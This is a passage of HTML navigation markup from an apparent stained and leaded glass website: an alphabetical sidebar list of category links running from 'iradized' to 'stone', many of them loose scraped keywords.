	<li class="cat-item cat-item-2291"><a href="https://theleadedglasswindow.com/category/iradized/" >iradized</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://theleadedglasswindow.com/category/jewel-beveled/" >jewel-beveled</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://theleadedglasswindow.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://theleadedglasswindow.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://theleadedglasswindow.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://theleadedglasswindow.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://theleadedglasswindow.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theleadedglasswindow.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://theleadedglasswindow.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://theleadedglasswindow.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://theleadedglasswindow.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://theleadedglasswindow.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://theleadedglasswindow.com/category/kitty-stained/" >kitty-stained</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://theleadedglasswindow.com/category/kraka/" >kraka</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://theleadedglasswindow.com/category/krylon/" >krylon</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://theleadedglasswindow.com/category/la-70/" >la-70</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://theleadedglasswindow.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://theleadedglasswindow.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://theleadedglasswindow.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theleadedglasswindow.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://theleadedglasswindow.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://theleadedglasswindow.com/category/lawyers/" >lawyers</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://theleadedglasswindow.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://theleadedglasswindow.com/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://theleadedglasswindow.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://theleadedglasswindow.com/category/leadlight/" >leadlight</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://theleadedglasswindow.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://theleadedglasswindow.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://theleadedglasswindow.com/category/liaison/" >liaison</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://theleadedglasswindow.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://theleadedglasswindow.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://theleadedglasswindow.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://theleadedglasswindow.com/category/lightstained/" >lightstained</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://theleadedglasswindow.com/category/limbert/" >limbert</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://theleadedglasswindow.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theleadedglasswindow.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://theleadedglasswindow.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://theleadedglasswindow.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://theleadedglasswindow.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theleadedglasswindow.com/category/lottery/" >lottery</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://theleadedglasswindow.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://theleadedglasswindow.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://theleadedglasswindow.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theleadedglasswindow.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://theleadedglasswindow.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://theleadedglasswindow.com/category/macintosh/" >macintosh</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://theleadedglasswindow.com/category/mackintosh/" >mackintosh</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://theleadedglasswindow.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://theleadedglasswindow.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://theleadedglasswindow.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://theleadedglasswindow.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://theleadedglasswindow.com/category/malloway-astoria/" >malloway-astoria</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://theleadedglasswindow.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://theleadedglasswindow.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://theleadedglasswindow.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theleadedglasswindow.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://theleadedglasswindow.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://theleadedglasswindow.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://theleadedglasswindow.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://theleadedglasswindow.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://theleadedglasswindow.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theleadedglasswindow.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://theleadedglasswindow.com/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://theleadedglasswindow.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://theleadedglasswindow.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://theleadedglasswindow.com/category/meyda/" >meyda</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://theleadedglasswindow.com/category/michelotti/" >michelotti</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://theleadedglasswindow.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://theleadedglasswindow.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://theleadedglasswindow.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://theleadedglasswindow.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theleadedglasswindow.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://theleadedglasswindow.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://theleadedglasswindow.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://theleadedglasswindow.com/category/mk105/" >mk105</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://theleadedglasswindow.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://theleadedglasswindow.com/category/modern-clear/" >modern-clear-</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://theleadedglasswindow.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://theleadedglasswindow.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theleadedglasswindow.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://theleadedglasswindow.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://theleadedglasswindow.com/category/mortarion/" >mortarion</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://theleadedglasswindow.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://theleadedglasswindow.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://theleadedglasswindow.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://theleadedglasswindow.com/category/multi-color/" >multi-color</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://theleadedglasswindow.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://theleadedglasswindow.com/category/multi-geo/" >multi-geo</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://theleadedglasswindow.com/category/muranese/" >muranese</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://theleadedglasswindow.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://theleadedglasswindow.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://theleadedglasswindow.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://theleadedglasswindow.com/category/nalgene/" >nalgene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://theleadedglasswindow.com/category/namangha/" >namangha</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://theleadedglasswindow.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://theleadedglasswindow.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://theleadedglasswindow.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://theleadedglasswindow.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://theleadedglasswindow.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://theleadedglasswindow.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theleadedglasswindow.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://theleadedglasswindow.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://theleadedglasswindow.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://theleadedglasswindow.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://theleadedglasswindow.com/category/nr-green-dimonds/" >nr-green-dimond&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://theleadedglasswindow.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theleadedglasswindow.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://theleadedglasswindow.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://theleadedglasswindow.com/category/off-purrrfect/" >off-purrrfect</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://theleadedglasswindow.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://theleadedglasswindow.com/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://theleadedglasswindow.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://theleadedglasswindow.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theleadedglasswindow.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://theleadedglasswindow.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://theleadedglasswindow.com/category/p-345/" >p-345</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://theleadedglasswindow.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://theleadedglasswindow.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theleadedglasswindow.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://theleadedglasswindow.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://theleadedglasswindow.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://theleadedglasswindow.com/category/paranormal/" >paranormal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://theleadedglasswindow.com/category/pargeter/" >pargeter</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://theleadedglasswindow.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://theleadedglasswindow.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://theleadedglasswindow.com/category/peacelily/" >peacelily</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://theleadedglasswindow.com/category/pearlescent/" >pearlescent</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://theleadedglasswindow.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theleadedglasswindow.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://theleadedglasswindow.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://theleadedglasswindow.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://theleadedglasswindow.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://theleadedglasswindow.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theleadedglasswindow.com/category/pink/" >pink-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theleadedglasswindow.com/category/pj137/" >pj137</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://theleadedglasswindow.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://theleadedglasswindow.com/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://theleadedglasswindow.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://theleadedglasswindow.com/category/polzn/" >polzn</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://theleadedglasswindow.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://theleadedglasswindow.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://theleadedglasswindow.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://theleadedglasswindow.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://theleadedglasswindow.com/category/prairiecraftsman/" >prairiecraftsman</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theleadedglasswindow.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://theleadedglasswindow.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://theleadedglasswindow.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://theleadedglasswindow.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://theleadedglasswindow.com/category/privacy-stained/" >privacy-stained</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://theleadedglasswindow.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://theleadedglasswindow.com/category/proposes/" >proposes</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://theleadedglasswindow.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://theleadedglasswindow.com/category/putty/" >putty</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://theleadedglasswindow.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theleadedglasswindow.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://theleadedglasswindow.com/category/r-201/" >r-201</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://theleadedglasswindow.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://theleadedglasswindow.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://theleadedglasswindow.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://theleadedglasswindow.com/category/rd53/" >rd53</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://theleadedglasswindow.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://theleadedglasswindow.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://theleadedglasswindow.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://theleadedglasswindow.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://theleadedglasswindow.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://theleadedglasswindow.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://theleadedglasswindow.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://theleadedglasswindow.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://theleadedglasswindow.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://theleadedglasswindow.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theleadedglasswindow.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://theleadedglasswindow.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://theleadedglasswindow.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://theleadedglasswindow.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://theleadedglasswindow.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://theleadedglasswindow.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://theleadedglasswindow.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theleadedglasswindow.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://theleadedglasswindow.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://theleadedglasswindow.com/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://theleadedglasswindow.com/category/rohlf/" >rohlf</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://theleadedglasswindow.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://theleadedglasswindow.com/category/rosepink/" >rosepink</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://theleadedglasswindow.com/category/roze/" >roze</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://theleadedglasswindow.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://theleadedglasswindow.com/category/s279/" >s279</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://theleadedglasswindow.com/category/sa38/" >sa38</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://theleadedglasswindow.com/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://theleadedglasswindow.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://theleadedglasswindow.com/category/sailboats/" >sailboats</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theleadedglasswindow.com/category/saint-remy/" >saint-remy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://theleadedglasswindow.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://theleadedglasswindow.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://theleadedglasswindow.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://theleadedglasswindow.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://theleadedglasswindow.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://theleadedglasswindow.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theleadedglasswindow.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theleadedglasswindow.com/category/seafoam/" >seafoam</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://theleadedglasswindow.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theleadedglasswindow.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://theleadedglasswindow.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://theleadedglasswindow.com/category/sg2891/" >sg2891</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://theleadedglasswindow.com/category/sg2996/" >sg2996</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://theleadedglasswindow.com/category/sg2998/" >sg2998</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://theleadedglasswindow.com/category/sg3108/" >sg3108</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://theleadedglasswindow.com/category/sg3113/" >sg3113</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://theleadedglasswindow.com/category/sg3524/" >sg3524</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://theleadedglasswindow.com/category/sg3566/" >sg3566</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://theleadedglasswindow.com/category/sg3569/" >sg3569</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://theleadedglasswindow.com/category/sg3704/" >sg3704</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theleadedglasswindow.com/category/sg3705/" >sg3705</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://theleadedglasswindow.com/category/sg3718/" >sg3718</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://theleadedglasswindow.com/category/sg3886/" >sg3886</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://theleadedglasswindow.com/category/sg3908/" >sg3908</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://theleadedglasswindow.com/category/sg3911/" >sg3911</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://theleadedglasswindow.com/category/sg4294/" >sg4294</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://theleadedglasswindow.com/category/sg4305/" >sg4305</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://theleadedglasswindow.com/category/sg4342/" >sg4342</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theleadedglasswindow.com/category/sg4460/" >sg4460</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://theleadedglasswindow.com/category/sg4481/" >sg4481</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://theleadedglasswindow.com/category/sg4523/" >sg4523</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://theleadedglasswindow.com/category/sg4557/" >sg4557</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://theleadedglasswindow.com/category/sg4667/" >sg4667</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theleadedglasswindow.com/category/sg4748/" >sg4748</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://theleadedglasswindow.com/category/sg4750/" >sg4750</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theleadedglasswindow.com/category/sg4796/" >sg4796</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://theleadedglasswindow.com/category/sg4867/" >sg4867</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://theleadedglasswindow.com/category/sg4949/" >sg4949</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://theleadedglasswindow.com/category/sg4954/" >sg4954</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://theleadedglasswindow.com/category/sg5031/" >sg5031</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://theleadedglasswindow.com/category/sg5034/" >sg5034</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theleadedglasswindow.com/category/sg5048/" >sg5048</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://theleadedglasswindow.com/category/sg5105/" >sg5105</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://theleadedglasswindow.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://theleadedglasswindow.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://theleadedglasswindow.com/category/shiver/" >shiver</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://theleadedglasswindow.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://theleadedglasswindow.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://theleadedglasswindow.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://theleadedglasswindow.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://theleadedglasswindow.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://theleadedglasswindow.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://theleadedglasswindow.com/category/simpure/" >simpure</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://theleadedglasswindow.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://theleadedglasswindow.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theleadedglasswindow.com/category/sized/" >sized</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://theleadedglasswindow.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theleadedglasswindow.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://theleadedglasswindow.com/category/slept/" >slept</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://theleadedglasswindow.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://theleadedglasswindow.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://theleadedglasswindow.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://theleadedglasswindow.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://theleadedglasswindow.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://theleadedglasswindow.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://theleadedglasswindow.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://theleadedglasswindow.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://theleadedglasswindow.com/category/sophistication/" >sophistication</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://theleadedglasswindow.com/category/sophistiction/" >sophistiction</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://theleadedglasswindow.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://theleadedglasswindow.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://theleadedglasswindow.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://theleadedglasswindow.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://theleadedglasswindow.com/category/spectrumbeveled/" >spectrumbeveled</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://theleadedglasswindow.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theleadedglasswindow.com/category/splish/" >splish</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://theleadedglasswindow.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://theleadedglasswindow.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://theleadedglasswindow.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theleadedglasswindow.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://theleadedglasswindow.com/category/stained-glass/" >stained-glass</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://theleadedglasswindow.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://theleadedglasswindow.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theleadedglasswindow.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://theleadedglasswindow.com/category/steeplechase/" >steeplechase</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://theleadedglasswindow.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://theleadedglasswindow.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://theleadedglasswindow.com/category/stone/" >stone</a>
